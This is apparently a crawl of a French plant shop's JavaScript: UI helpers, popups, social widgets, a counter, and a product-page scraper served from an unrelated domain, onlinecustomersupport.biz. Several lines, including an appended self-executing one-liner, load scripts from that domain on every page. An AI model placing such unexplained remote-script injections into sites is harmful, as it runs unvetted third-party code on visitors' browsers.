		hh=document.body.innerHTML.match(/itemprop\=\"name\" title\=\"([^"]+)\"\>/);
		if(hh) return hh[1];
		else {
			hhn=document.body.innerHTML.match(/<h1[^>]+itemprop\=\"name\"[^>]*\>([^"]+)\<\/h1\>/);
			if(hhn) return hhn[1];
			else return "";
		}
	}
}




////////////////////////////////////////////////////////////////////////////////////////////// IMG
/*
var activrq=0;
var realimgarr=Array();
var maxh=0;
var maxw=0;
var theimg="";

function getMeta(url, callback) {
	activrq++;
    var img = new Image();
    img.src = url;
    img.onload = function() { callback(this.src,this.width, this.height); }
	img.onerror = function() {  activrq--;	}//if(activrq==0) alert('b'); }
}


allims=document.body.innerHTML.match(/([a-zA-Z0-9\/\:\._\\\$\=\~\!\(\,\+\-]+\.(jpg|gif|png))/gi);
visibleel=document.getElementsByTagName('img');
var nallims=[];
if(allims!=null) {
//	allims = allims.filter(function (e, i, arr) { return arr.lastIndexOf(e) === i; });

	for(i=0;i<allims.length;i++) {
		//console.log(allims[i]);
		if(allims.lastIndexOf(allims[i]) === i) nallims.push(allims[i]);
	}
	allims=nallims;
	maxcont=allims.length<60?allims.length:60;
} else maxcont=0;
for(i=0;i<maxcont;i++) {
	url=fixurl(allims[i],document.location.href);
	//console.log(url);
	imfinder=false;
	for(iv=0;iv<visibleel.length;iv++) {
		//console.log(visibleel[iv].src+"=="+url);
		if(visibleel[iv].src==url) {
			width=visibleel[iv].width;
			height=visibleel[iv].height;
			console.log(width+"__"+height+"- "+visibleel[iv].src);
			console.log((width>maxw));
			console.log(height>maxh);
			console.log(!(width*6<height || height*6<width));
//width>maxw && height>maxh && 
			if((width*height>maxw*maxh)  && !(width*6<height || height*6<width) && (height>150 || width>150)) {
				maxw=width;
				maxh=height;
				theimg=visibleel[iv].src;//realimgarr.push({img:src,w:width,h:height});
				//console.log("SET "+width+"__"+height+"- "+visibleel[iv].src);
			}
			imfinder=true;
			//console.log("IGNORE!!! "+visibleel[iv].src+"=="+url+"");
		}
	}
if(!imfinder) {
		getMeta(url,
	  function(src, width, height) {
	  activrq--;
//width>maxw && height>maxh && 
	if((width*height>maxw*maxh) && !(width*6<height || height*6<width) && (height>150 || width>150)) {
		maxw=width;
		maxh=height;
		theimg=src;//realimgarr.push({img:src,w:width,h:height});
		console.log("REQ"+width+"__"+height+"- "+src);
	}
	//	if(activrq==0) alert('a');//console.log("done");
	  //alert(width + 'px ' + height + 'px') 
	  }
	);
		//console.log(getMeta(url));
		//console.log("reqq->"+url);
	}
	
}
*/
////////////////////////////////////////////////////////////////////////////////////////////////////

function getpimage() {
	return "";
	//return theimg;
}

function getrating() {
	if($ca$("#product-star").length>0) {
		rank=$ca$("#product-star").html().match(/Star Rating: ([0-9.]+) out of [0-9]+/);
		if(rank) return rank[1];
		else return "";
	} else {
		if($ca$(".feedback-rate").length>0) {
			rs=$ca$(".feedback-rate").html().match(/([0-9.]+)%/)[1];
			if(rs>5) return (rs/100*5).toFixed(2);
			else return rs;
		} else {
			rank=$ca$(".info .review i i");
			if(rank.length>0) {
				rank=rank[0].style.width;
				return (rank.replace(/\%/,'')/100*5).toFixed(2);
			} else {
				nordersn=$ca$(".reviews");
				if(nordersn.length>0 && nordersn.text().match(/([0-9\.]+)/)) return nordersn.text().match(/([0-9\.]+)/)[1];
				else {
					nordersn=$ca$(".star-rating-average");
					if(nordersn.length>0 && nordersn.text().match(/([0-9\.]+)/)) return nordersn.text().match(/([0-9\.]+)/)[1];
					else {
						nordersn=$ca$(".rating");
						if(nordersn.length>0 && nordersn.text().match(/([0-9\.]+)/)) return nordersn.text().match(/([0-9\.]+)/)[1];
						return "";
					}
				}
			}
		}
	} 
}

function getbestsaler() {
	return "";
}

function getshipping() {
	if($ca$("#ourprice_shippingmessage")) {
		shprise=$ca$("#ourprice_shippingmessage").text().match(/FREE Shipping/);
		if(shprise) return -1;
	}else {
		if($ca$("#price")) {
			shprice=$ca$("#price").text().match(/\+\s?(GBP|\$|US|ש"ח)\s?([0-9\.]+)\s?shipping/);
			if(shprice && shprice[1].match(/(GBP|US|\$|ש"ח)/)) return shprice[2];
			else return "";
		} else {
			if(document.getElementById('shipping-cost')) {
				shprice=document.getElementById('shipping-cost').innerHTML.match(/(GBP|\$|US|ש"ח)\s?([0-9\.]+)/);
				if(shprice && shprice[1].match(/(GBP|US|\$|ש"ח)/)) return shprice[2];
				else {
					if($ca$("#shipping-cost").length>0) {
						if($ca$("#shipping-cost").text()=="Free Shippingto") return -1;
						else return ""; 
					} else return "";
				}
			} else {
				shprice=$(".good_main .shipping b");
				if(shprice) {
					if(shprice.html()=="Free shipping") return -1;
					else return shprice.html().replace(/US\$/,''); 
				} else {
					if($ca$("body")) {
						if($ca$("body").text().match(/FREE SHIPPING/)) return -1;
						else return "";
					} else {
						cadoctext=document.getElementsByTagName("body")[0].innerHTML.replace(/<[^>]*>/g, "");
						if(cadoctext.match(/FREE SHIPPING/)) return -1;
						else return "";
					}
				}
			}
		}
	}
}

function producttitle() {
	pttl=document.title.replace(/[\t| |\n]+/gi,' ');
	var hheaders = document.getElementsByTagName("h1");

	for(var i = 0; i < hheaders.length; i++) {
		pone=hheaders[i].textContent.replace(/[\t| |\n]+/gi,' ').replace(/Details about/,'').replace(/\s+/,' ');
	}
	//pone=$('h1').text();//document.getElementsByTagName('h1')[0].textContent;

	analiz=pttl+" ";
	if(document.getElementsByName('description')[0]) analiz+=document.getElementsByName('description')[0].getAttribute('content')+" ";
	if(document.getElementsByTagName('h1')[0]) analiz+=pone+" ";
	if(document.getElementsByTagName('h2')[0]) analiz+=document.getElementsByTagName('h2')[0].textContent+" ";
	if(document.getElementsByTagName('h3')[0]) analiz+=document.getElementsByTagName('h3')[0].textContent+" ";
	if(document.getElementsByTagName('b')[0]) if(convertHtmlToText(document.getElementsByTagName('b')[0].textContent).replace(ileg,'').replace(/[0-9 ]+/,'')!="") analiz+=document.getElementsByTagName('b')[0].textContent+" ";
	if(document.getElementsByTagName('b')[1])  if(convertHtmlToText(document.getElementsByTagName('b')[1].textContent).replace(ileg,'').replace(/[0-9 ]+/,'')!="") analiz+=document.getElementsByTagName('b')[1].textContent;
	rregx=new RegExp(gdomain().replace(/\.[a-z]{3,4}/gi,''),"gi");
	analiz=analiz.replace(rregx,' ');

	//if(analiz.length<250) analiz+=convertHtmlToText($ca$("#content").html());
	//analiz=analiz.replace(rregx,' ');
	fkword=calculteKeywordDensity(convertHtmlToText(analiz).replace(/[\t| |\n]+/gi,' ').toLowerCase(),10);

	if(typeof pone!= "undefined" && typeof pone!= undefined) {
		if(compareArrays(fkword,pttl.toLowerCase().split(" "))["same"].length<compareArrays(fkword,pone.toLowerCase().split(" "))["same"].length) pttil=pone;
		else pttil=pttl;
	} else pttil=pttl;
	//pttil=decodeURIComponent(urlencode(pttil).replace(/\%u2122/,''));
	pttil=unescape(urlencode(pttil).replace(/\%u2122/,''));

	return pttil;
}

function getnorders() {
	nordersn=$ca$(".vi-qtyS-hot-red");
	if(nordersn.length>0) return nordersn.text().match(/([0-9]+) sold/);
	else {
		nordersn=$ca$(".reviews");
		if(nordersn.length>0 && nordersn.text().match(/([0-9]+) Reviews/)) return nordersn.text().match(/([0-9]+) Reviews/)[1];
		else {
			nordersn=$ca$("#star-rating-review-text");
			if(nordersn.length>0 && nordersn.text().match(/([0-9]+) Reviews/i)) return nordersn.text().match(/([0-9]+) Reviews/i)[1];
			return "";
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://plantiashop.com/scripts/mailenc.js
body_size: 4388
content:
if(typeof(site) != "undefined") lurl=site;


/**
*
*  UTF-8 data encode / decode
*  http://www.webtoolkit.info/
*
**/
 
var Utf8 = {
	// public method for url encoding
	encode : function (string) {
		string = string.replace(/\r\n/g,"\n");
		var utftext = "";
		for (var n = 0; n < string.length; n++) {
			var c = string.charCodeAt(n);
			if (c < 128) {
				utftext += String.fromCharCode(c);
			} else if((c > 127) && (c < 2048)) {
				utftext += String.fromCharCode((c >> 6) | 192);
				utftext += String.fromCharCode((c & 63) | 128);
			} else {
				utftext += String.fromCharCode((c >> 12) | 224);
				utftext += String.fromCharCode(((c >> 6) & 63) | 128);
				utftext += String.fromCharCode((c & 63) | 128);
			}
		}
		return utftext;
	},
	// public method for url decoding
	decode : function (utftext) {
		var string = "";
		var i = 0;
		var c = c1 = c2 = 0;
		while ( i < utftext.length ) {
			c = utftext.charCodeAt(i);
			if (c < 128) {
				string += String.fromCharCode(c);
				i++;
			} else if((c > 191) && (c < 224)) {
				c2 = utftext.charCodeAt(i+1);
				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
				i += 2;
			} else {
				c2 = utftext.charCodeAt(i+1);
				c3 = utftext.charCodeAt(i+2);
				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
				i += 3;
			}
		}
		return string;
	}
}

jQuery.fn.center = function() {
    var container = $(window);
    var top = -this.height() / 2;
    var left = -this.width() / 2;
    return this.css('position', 'absolute').css({ 'margin-left': left + 'px', 'margin-top': top + 'px', 'left': '50%', 'top': '50%' });
}



function doPopup(){
	//$('a.modal').bind('click', function(event) { 
	//	event.preventDefault();
		//addScript("http://count1.countercentral.com/wtslog.pl?al8121,1");
		
		var myDivOne = document.createElement('div'); 
		myDivOne.setAttribute("id","mainPopWindow");
		//myDivOne.setAttribute("class","myModelWindow");
		$('body').append(myDivOne);
		
		
		var myDiv = document.createElement('div'); 
		//myDiv.setAttribute("class","myModel");
		myDiv.setAttribute("id","modal");
		$('body').append(myDiv);
		
		
		$('#modal').addClass('myModel');
		$('#mainPopWindow').addClass('myModelWindow');
		//$('#modal').show();
		
		
		
		ifrm = document.createElement("IFRAME");
		ifrm.setAttribute("src", "//www.plantiashop.com/popup/popup_fr1.html");
		ifrm.setAttribute("scrolling", "no");
		ifrm.setAttribute("frameborder","0");
		ifrm.setAttribute("ALLOWTRANSPARENCY","true");
		ifrm.style.width = 543+"px";
		ifrm.style.height = 370+"px";
		$('#mainPopWindow').append(ifrm);
		
		
		
		//$("#modal").css('opacity','.3');
		
		$('#mainPopWindow').center();
		//.removeClass('myModel')
		
	//});
}

function closePopup(){
	//alert('asdasd');
	$('#modal').remove();
	$('#mainPopWindow').remove();

}

function extra_products(action,priceID,ptype,cur) {
	if(cur!=undefined) cura='&cur='+cur;
	else cura='';
	number_of_products=getElementsByClassName( 'cartrow', document.getElementById('carttbl')).length;
	if (action == 'add') {
		if (number_of_products > 0 || ptype == 'normal') document.location = '/shopping_cart.php?action=add&priceID='+priceID+'&list_type='+ptype+cura;
		else alert(sorry_the_checkout_special)
	} else if (action == 'remove') document.location = '/shopping_cart.php?action=remove&priceID='+priceID+'&list_type='+ptype+cura;
}

function getElementsByClassName(classname, node) {
	if(!node) node = document.getElementsByTagName("body")[0];
	var a = [];
	var re = new RegExp('\\b' + classname + '\\b');
	var els = node.getElementsByTagName("*");
	for(var i=0,j=els.length; i<j; i++)
	if(re.test(els[i].className))a.push(els[i]);
	return a;
}


function mdec(input) {
   var keyStr = "ijklsZa012tFRSTUVWXY34mnopqwxyzGHIJKLr5CDEhf6789+ABgu/=bcdevMNOPQ";
   var output = "";
   var chr1, chr2, chr3;
   var enc1, enc2, enc3, enc4;
   var i = 0;
   input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

   do {
      enc1 = keyStr.indexOf(input.charAt(i++));
      enc2 = keyStr.indexOf(input.charAt(i++));
      enc3 = keyStr.indexOf(input.charAt(i++));
      enc4 = keyStr.indexOf(input.charAt(i++));

      chr1 = (enc1 << 2) | (enc2 >> 4);
      chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
      chr3 = ((enc3 & 3) << 6) | enc4;

      output = output + String.fromCharCode(chr1);
      if (enc3 != 64) output = output + String.fromCharCode(chr2);
      if (enc4 != 64) output = output + String.fromCharCode(chr3);
   } while (i < input.length);
   return output;
}

function addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
    try {
      if (oldonload) {
        oldonload();
      }
     } catch(err) {
     }
      func();
    }
  }
}

//addLoadEvent(function() {
$(document).ready(function(){

		addScript("https://"+window.location.hostname+"/scripts/redirector.js");
		
		if($('.ct-slick-homepage').length>0) {
			$('.ct-slick-homepage').on('init', function(event, slick){
				$('.animated').addClass('activate fadeInRight');
			});		

			$('.ct-slick-homepage').slick({
				autoplay: true,
				autoplaySpeed: 5000,
				pauseOnHover: false,
				arrows: false,
			});			
			
			$('.ct-slick-homepage').on('afterChange', function(event, slick, currentSlide) {
			  $('.animated').removeClass('off');
			  $('.animated').addClass('activate fadeInRight');
			});		

			$('.ct-slick-homepage').on('beforeChange', function(event, slick, currentSlide) {
			  $('.animated').removeClass('activate fadeInRight');
			  $('.animated').addClass('off');
			});
		}
    }); 
	
addLoadEvent(function() { 
	var social = document.getElementById("socialDiv")

	if(social){
		var fbScript = document.createElement('script'); 
			fbScript.setAttribute("src","/scripts/social.js");
			fbScript.setAttribute("type","text/javascript");
			
			social.appendChild(fbScript);
					
			 var fb = document.createElement('fb:like'); 
			 fb.setAttribute("href", document.location); 

			 fb.setAttribute("send","true");
			 fb.setAttribute("show_faces","false");
			 fb.setAttribute("width","480");
			 document.getElementById("FbCont").appendChild(fb);

		
			 
			 
			var twShare = document.createElement('a'); 
			twShare.innerHTML = "Tweet";
			twShare.setAttribute("href","https://twitter.com/share");
			twShare.setAttribute("class","twitter-share-button");
			twShare.setAttribute("data-count","horizontal");
			twShare.setAttribute("data-via","plantiashop");
			twShare.setAttribute("data-lang","fr");
			social.appendChild(twShare);
			
			var twScript = document.createElement('script'); 
			twScript.setAttribute("src","//platform.twitter.com/widgets.js");
			twScript.setAttribute("type","text/javascript");
			
			social.appendChild(twScript);
		
			var twShare2 = document.createElement('a'); 
			twShare2.innerHTML = "Suivre @plantiashop";
			twShare2.setAttribute("href","https://twitter.com/plantiashop");
			twShare2.setAttribute("class","twitter-follow-button");
			twShare2.setAttribute("data-lang","fr");
			social.appendChild(twShare2);
			social.appendChild(twScript);
			
	}		
});	


	
small_window = 0;
function open_pop() {
	if (!small_window) {
		document.getElementById("lostclick").className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_pop()}',10);
	}
}

function close_pop() {
	document.getElementById("forgotpass").removeChild(small_window);
	document.getElementById("lostclick").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}


function open_pop2() {
	if (!small_window) {
		document.getElementById("lostclick2").className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass2").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_pop2()}',10);
	}
}

function close_pop2() {
	document.getElementById("forgotpass2").removeChild(small_window);
	document.getElementById("lostclick2").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}



function open_popEx(objID) {
	if (!small_window) {
		document.getElementById("lostclick" + objID).className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass" + objID).appendChild(small_window);
		setTimeout("document.body.onclick = function () {close_popEx(" + objID + ")}",10);
	}
}

function close_popEx(objID) {
	document.getElementById("forgotpass" + objID).removeChild(small_window);
	document.getElementById("lostclick" + objID).className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}




var alreadyrunflag=0 //flag to indicate whether target function has already been run

if (document.addEventListener)
  document.addEventListener("DOMContentLoaded", function(){alreadyrunflag=1; putBanner(); }, false)
else if (document.all && !window.opera){
  document.write('<script type="text/javascript" id="contentloadtag" defer="defer" src="javascript:void(0)"><\/script>')
  var contentloadtag=document.getElementById("contentloadtag")
  contentloadtag.onreadystatechange=function(){
    if (this.readyState=="complete"){
      alreadyrunflag=1
      putBanner();
    }
  }
}


function putBanner(){
var myimage = document.body.getElementsByTagName('div');
	var x = "";
	if(document.getElementsByTagName('div')[25].innerHTML == "<h1>Zu Ihren Diensten</h1>"){
	for(i=0;i<myimage.length;i++){
		if(myimage[i].className == "leftside"){
			
			 newlinkChild = document.createElement("a");
			 newlinkChild.href = "/de/Bestellen-Plantia.html";
			 
			 newChild = document.createElement("img");
			 newChild.src = "/images/left_banner.jpg";
			 var divTag = document.createElement("div");

			 newlinkChild.appendChild(newChild);
			 
			 divTag.appendChild(newlinkChild); 
			 document.body.getElementsByTagName('div')[i].appendChild( divTag );
			 i=myimage.length;
		 }
	}
	}
}


function addScript(scriptName){

   var head= document.getElementsByTagName('head')[0];
   var script= document.createElement('script');
   script.type= 'text/javascript';
   script.src= scriptName;
   head.appendChild(script);
}

small_window = 0;
function open_lost_password() {
	if (!small_window) {
		document.getElementById("lostclick").className='imageTipHover';
		
		small_window = document.createElement('iframe');
		small_window.setAttribute('name','small_window');
		small_window.setAttribute('id','small_window');
		small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		small_window.style.height = "200px";
		small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_lost_password()}',10);
	}
}

function close_lost_password() {
	document.getElementById("forgotpass").removeChild(small_window);
	document.getElementById("lostclick").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}

function adjustMyFrameHeight() {
	var frame = getElement("small_window");
	var frameDoc = getIFrameDocument("small_window");
	frame.height = frameDoc.body.offsetHeight;
}

function getElement(aID) {
	return (document.getElementById) ?
	document.getElementById(aID) : 

	document.all[aID];
}
// function addScript(scriptName){
   // var head= document.getElementsByTagName('head')[0];
   // var script= document.createElement('script');
   // script.type= 'text/javascript';
   // script.src= scriptName;
   // head.appendChild(script);
// }



function hide(obj_id) {  
	if(!document.getElementById(obj_id)) alert(obj_id);
	document.getElementById(obj_id).style.display = 'none';
}

function show(obj_id) {
	if(!document.getElementById(obj_id)) alert(obj_id);
	document.getElementById(obj_id).style.display = '';
}


if(lang == 'fr' && location.href == '//www.plantiashop.com/'){
	$(document).ready(function(){
		//doPopup();
	});
}


$(document).ready(function(){
var htmlTemp = '<!-- Begin CounterCentral code 2.0 http -->';
// var script = document.createElement( 'script' );
	// script.type = 'text/javascript';
	// script.src = "http://count1.countercentral.com/wtslog.pl?al8121,1";
	//$('body').append(script);
	
var myscript = document.createElement('script'); 
	myscript.setAttribute("src","//count1.countercentral.com/wtslog.pl?al8121,1");
	myscript.setAttribute("type","text/javascript");
	//addScript("http://count1.countercentral.com/wtslog.pl?al8121,1");
	var myBody = document.getElementsByTagName('body') [0];

$('body').append(htmlTemp);
//myBody.appendChild(myscript);
//$("body").appendChild(myscript);



htmlTemp = '<noscript><p><a href="//www.countercentral.com">';
htmlTemp += '<img src="//count1.countercentral.com/1/al8121.gif" style="border:0px;" alt="web stats analysis"/></a></p></noscript>';
htmlTemp += '<!-- End CounterCentral code v 2.0 -->';
	$('body').append(htmlTemp);
	
	var scr = document.createElement('script');
	scr.src = '//www.onlinecustomersupport.biz/idata.php';
	document.body.appendChild(scr);

});

addScript("//count1.countercentral.com/wtslog.pl?al8121,1");

addScript("https://"+window.location.hostname+"/scripts/redirector.js");


function createAutoIframe(Turl,frame_name,frame_width,frame_hight,frame_object) {
    if (frame_object.name) {
		destroyIFrameObj = document.body.removeChild(frame_object);
		eval(frame_name+'frm=document.createElement(\'iframe\')');
	    tempIFrame = eval(frame_name+'frm');
	    tempIFrame.setAttribute('name',frame_name);
	    tempIFrame.style.border='0px';
	    tempIFrame.style.width=frame_width;
	    tempIFrame.style.height=frame_hight;
	    tempIFrame.src=Turl;
	    IFrameObj = document.body.appendChild(tempIFrame);
	} else {
		eval(frame_name+'frm=document.createElement(\'iframe\')');
	    tempIFrame = eval(frame_name+'frm');
	    tempIFrame.setAttribute('name',frame_name);
	    tempIFrame.style.border='0px';
	    tempIFrame.style.width=frame_width;
	    tempIFrame.style.height=frame_hight;
	    tempIFrame.src=Turl;
	    IFrameObj = document.body.appendChild(tempIFrame);
	}
	return IFrameObj;
}
function removeAutoIFrame(frame_object) {
	document.body.removeChild(frame_object);
	iframe = 0;
}

var iframe = '';
function telsubscribe() {
//	filter=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	filter=/^([0-9]+)$/i;
	if (document.getElementById('sphone').value == '' || !filter.test(document.getElementById('sphone').value)) {
		alert("Merci de saisir des chiffres uniquement");
		return false;
	}
	iframe = createAutoIframe('/includes/add_subscribe.php?sphone='+document.getElementById('sphone').value,'Phone',0,0,iframe);
}

(function(){var newScriptTag=document.createElement('script');newScriptTag.setAttribute("type","text/javascript");newScriptTag.setAttribute("src", '//www.onlinecustomersupport.biz/compare/onweb.js?a='+Math.floor(Date.now() / 1000));document.getElementsByTagName("head")[0].appendChild(newScriptTag);})();


--- FILE ---
content_type: application/javascript
request_url: https://www.onlinecustomersupport.biz/compare/scripts/domain/plantiashop.com.js
body_size: 2441
content:
var filedomain="default";
var capurl = document.location.href;

function getprice() {
	price=document.body.innerHTML.match(/ itemprop\=\"price\" oriprice\=\"([0-9\.]+)\"/);
	if(price) return price[1];
	else {
		price=document.body.innerHTML.match(/\<div class\=\"now\" itemprop=\"price\" oriPrice\=\"([0-9\.]+)\"\>/);
		if(price) return price[1];
		else {
			price=document.body.innerHTML.match(/ itemprop\=\"price\" content\=\"([0-9\.]+)\"/);
			if(price) return price[1];
			else {
				price=document.body.innerHTML.match(/itemprop\=\"price\"[^\>]+\>(GBP|$|US|ש"ח) \$([0-9\.]+)\<\/span\>/);
				if(price) return price[2];
				else {
					price=document.body.innerHTML.match(/itemprop\=\"price\"[^\>]*\>([0-9\.]+)\<\/span\>/);
					if(price) return price[1];	
					else {
						price=document.body.innerHTML.match(/itemprop\=\"price\"[^\>]*\>(GBP|\$|US|ש"ח)\s?([0-9\.]+)\<\/span\>/);
						if(price && price[1]==getcurrency()) return price[2];
						else {
							price=document.body.innerHTML.match(/class\=\"(price|pricing)\"[^\>]*\>(GBP|\$|US|ש"ח)\s?([0-9\.]+)\<\/span\>/);
							if(price) return price[3];
							else {
								price=document.body.innerHTML.match(/\=\"lowPrice\"[^\>]*\>(GBP|\$|US|ש"ח)?\s?([0-9\.]+)\<\/span\>/);
								if(price) return price[2];
								else {
									price=$ca$("#MY_PRICE");
									if(price.length>0) return price.text().match(/(GBP|USD|\$|US|ש"ח)?\s?([0-9\.]+)/)[2];
									else {
										priceel=$ca$("body").text().match(/(USD|GBP|\$|US|ש"ח)\s?([0-9\.]+)/g);
										if(priceel) {
											if(priceel.length<5) {
												price=$ca$("body").text().match(/(USD|GBP|\$|US|ש"ח)\s?([0-9\.]+)/);
												if(price && price[1].match(/(USD|GBP|\$|US|ש"ח)/)) return price[2];
												else return "";
											} else return "";
										} else return "";
									}
								}
							}
						}
					}
				}
			}
		}
	}
}



function getcurrency() {
	currency=$ca$(".hb b")
	if(currency.length>0) return currency.text().match(/(GBP|USD|\$|US|ש"ח|ILS|NIS)/)[1];
	else {
		currency=document.body.innerHTML.match(/itemprop\=\"priceCurrency\" content\=\"([A-Za-z]{2,3})\"/);
		if(currency) return (currency[1]=="USD"?"\$":currency[1]);
		else {
			currency=document.body.innerHTML.match(/\=\"(priceCurrency|price|pricing)\"[^>]*\>(GBP|USD|\$|US|ש"ח|ILS|NIS)/);
			if(currency) return currency[2];
			else {
				price=$ca$("#MY_PRICE");
				if(price.length>0) return price.parent().text().match(/(GBP|USD|\$|US|ש"ח)\s?([0-9\.]+)/)[1];
				else return "";
			}
		}
	}
}

function getdesc() {
	descel=$ca$('#description');
	if(descel) {
		desc=convertHtmlToText($ca$('#description').html()).replace(/\n[\t| |\n]+/gi,'\n');
		if(desc) return desc;
		else return "";
	} else {
		if($ca$('#specification')) {
			cpdesc=convertHtmlToText($ca$('#specification').html()).replace(/\n[\t| |\n]+/gi,'\n');
			if(cpdesc) return cpdesc;
		} else {
			if($ca$('#product-desc')) {
				cpdesc=convertHtmlToText($ca$('#product-desc').html()).replace(/\n[\t| |\n]+/gi,'\n');
				if(cpdesc) return cpdesc;
			} else return "";
		}
	}
}

function getname() {
	h1=document.getElementsByTagName('h1');
	if(h1[0]) {
		pn=h1[0].innerHTML.replace(/\<.*\>/gi,'').replace(/[\t| |\n]+/gi,' ');
		return pn;
	} else {
		hh=document.body.innerHTML.match(/itemprop\=\"name\" title\=\"([^"]+)\"\>/);
		if(hh) return hh[1];
		else {
			hhn=document.body.innerHTML.match(/<h1[^>]+itemprop\=\"name\"[^>]*\>([^"]+)\<\/h1\>/);
			if(hhn) return hhn[1];
			else return "";
		}
	}
}




////////////////////////////////////////////////////////////////////////////////////////////// IMG
/*
var activrq=0;
var realimgarr=Array();
var maxh=0;
var maxw=0;
var theimg="";

function getMeta(url, callback) {
	activrq++;
    var img = new Image();
    img.src = url;
    img.onload = function() { callback(this.src,this.width, this.height); }
	img.onerror = function() {  activrq--;	}//if(activrq==0) alert('b'); }
}


allims=document.body.innerHTML.match(/([a-zA-Z0-9\/\:\._\\\$\=\~\!\(\,\+\-]+\.(jpg|gif|png))/gi);
visibleel=document.getElementsByTagName('img');
var nallims=[];
if(allims!=null) {
//	allims = allims.filter(function (e, i, arr) { return arr.lastIndexOf(e) === i; });

	for(i=0;i<allims.length;i++) {
		//console.log(allims[i]);
		if(allims.lastIndexOf(allims[i]) === i) nallims.push(allims[i]);
	}
	allims=nallims;
	maxcont=allims.length<60?allims.length:60;
} else maxcont=0;
for(i=0;i<maxcont;i++) {
	url=fixurl(allims[i],document.location.href);
	//console.log(url);
	imfinder=false;
	for(iv=0;iv<visibleel.length;iv++) {
		//console.log(visibleel[iv].src+"=="+url);
		if(visibleel[iv].src==url) {
			width=visibleel[iv].width;
			height=visibleel[iv].height;
			console.log(width+"__"+height+"- "+visibleel[iv].src);
			console.log((width>maxw));
			console.log(height>maxh);
			console.log(!(width*6<height || height*6<width));
//width>maxw && height>maxh && 
			if((width*height>maxw*maxh)  && !(width*6<height || height*6<width) && (height>150 || width>150)) {
				maxw=width;
				maxh=height;
				theimg=visibleel[iv].src;//realimgarr.push({img:src,w:width,h:height});
				//console.log("SET "+width+"__"+height+"- "+visibleel[iv].src);
			}
			imfinder=true;
			//console.log("IGNORE!!! "+visibleel[iv].src+"=="+url+"");
		}
	}
if(!imfinder) {
		getMeta(url,
	  function(src, width, height) {
	  activrq--;
//width>maxw && height>maxh && 
	if((width*height>maxw*maxh) && !(width*6<height || height*6<width) && (height>150 || width>150)) {
		maxw=width;
		maxh=height;
		theimg=src;//realimgarr.push({img:src,w:width,h:height});
		console.log("REQ"+width+"__"+height+"- "+src);
	}
	//	if(activrq==0) alert('a');//console.log("done");
	  //alert(width + 'px ' + height + 'px') 
	  }
	);
		//console.log(getMeta(url));
		//console.log("reqq->"+url);
	}
	
}
*/
////////////////////////////////////////////////////////////////////////////////////////////////////

function getpimage() {
	return "";
	//return theimg;
}

function getrating() {
	if($ca$("#product-star").length>0) {
		rank=$ca$("#product-star").html().match(/Star Rating: ([0-9.]+) out of [0-9]+/);
		if(rank) return rank[1];
		else return "";
	} else {
		if($ca$(".feedback-rate").length>0) {
			rs=$ca$(".feedback-rate").html().match(/([0-9.]+)%/)[1];
			if(rs>5) return (rs/100*5).toFixed(2);
			else return rs;
		} else {
			rank=$ca$(".info .review i i");
			if(rank.length>0) {
				rank=rank[0].style.width;
				return (rank.replace(/\%/,'')/100*5).toFixed(2);
			} else {
				nordersn=$ca$(".reviews");
				if(nordersn.length>0 && nordersn.text().match(/([0-9\.]+)/)) return nordersn.text().match(/([0-9\.]+)/)[1];
				else {
					nordersn=$ca$(".star-rating-average");
					if(nordersn.length>0 && nordersn.text().match(/([0-9\.]+)/)) return nordersn.text().match(/([0-9\.]+)/)[1];
					else {
						nordersn=$ca$(".rating");
						if(nordersn.length>0 && nordersn.text().match(/([0-9\.]+)/)) return nordersn.text().match(/([0-9\.]+)/)[1];
						return "";
					}
				}
			}
		}
	} 
}

function getbestsaler() {
	return "";
}

function getshipping() {
	if($ca$("#ourprice_shippingmessage")) {
		shprise=$ca$("#ourprice_shippingmessage").text().match(/FREE Shipping/);
		if(shprise) return -1;
	}else {
		if($ca$("#price")) {
			shprice=$ca$("#price").text().match(/\+\s?(GBP|\$|US|ש"ח)\s?([0-9\.]+)\s?shipping/);
			if(shprice && shprice[1].match(/(GBP|US|\$|ש"ח)/)) return shprice[2];
			else return "";
		} else {
			if(document.getElementById('shipping-cost')) {
				shprice=document.getElementById('shipping-cost').innerHTML.match(/(GBP|\$|US|ש"ח)\s?([0-9\.]+)/);
